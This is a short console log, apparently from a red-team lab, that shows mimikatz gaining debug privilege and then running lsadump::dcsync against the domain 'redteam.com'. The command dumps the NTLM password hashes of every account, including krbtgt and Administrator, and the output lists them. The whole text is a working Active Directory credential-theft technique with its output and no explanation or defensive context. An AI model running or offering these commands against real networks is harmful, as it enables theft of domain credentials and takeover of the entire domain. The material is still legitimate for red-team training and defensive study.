 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:redteam.com /all /csv
[DC] 'redteam.com' will be the domain
[DC] 'DC.redteam.com' will be the DC server
[DC] Exporting domain 'redteam.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1001 DC$ e49051446e697bb3f91bac430da93c3e 532480
502 krbtgt fb2227f9e9e6c9ad490eb1c2fa6a8625 514
500 Administrator 9c92d64caa3dd5d65889691b9ba30235 66048
1107 USER1-WIN2008$ dbd0b377352deb10bcdb88f822d31327 4096
1108 user1 5fe4a3f59c00a98f2db8100100eda220 66048
1109 WIN-L1DPSQ93LAF$ 1d1a421604e995fd73c5914d2c38f075 4096
1110 WIN2008$ 1c746c29a8eaf58edfa155592067536f 4096
1112 txx 5fe4a3f59c00a98f2db8100100eda220 66048
1114 yg1 fb2ba4fb06ceb934759fe1fb39916adb 512